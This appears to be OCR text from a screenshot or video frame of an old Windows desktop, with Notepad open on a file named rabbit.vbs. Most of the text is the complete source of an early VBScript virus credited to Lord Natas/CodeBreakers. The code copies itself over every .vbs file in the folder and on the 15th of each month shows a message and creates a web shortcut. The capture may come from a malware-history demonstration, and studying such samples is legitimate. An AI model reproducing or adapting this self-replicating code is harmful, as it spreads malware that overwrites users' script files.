 My Computer
Online
Services
My Documents
Internet
Explorer
Network
Neighborhood
Recycle Bin
rabbit.vbs
rabbit.vbs - Notepad
File Edit Search Help
'VBSv Version 1.0 by Lord Natas/CodeBreakers
'First Windows Scripting Virus
Set WshShell = Wscript.CreateObject("Wscript.Shell")
CommandPath = WSHShell.ExpandEnvironmentStrings("%comspec%")
WshShell.Run (CommandPath & " /c for %%a in (*.vbs) do copy /y " & Wscript.ScriptFullName & " %%a >nul")
If Day(Now()) = 15 Then
WScript.Echo "VBSv v1.0" & Chr(13) & "by Lord Natas/CodeBreakers"
Set oUrlLink = WshShell.CreateShortcut("The CodeBreakers.URL")
oUrlLink.TargetPath = "http://www.codebreakers.org"
oUrlLink.Save
End If
Start
rabbit.vbs - Notepad
12:07 AM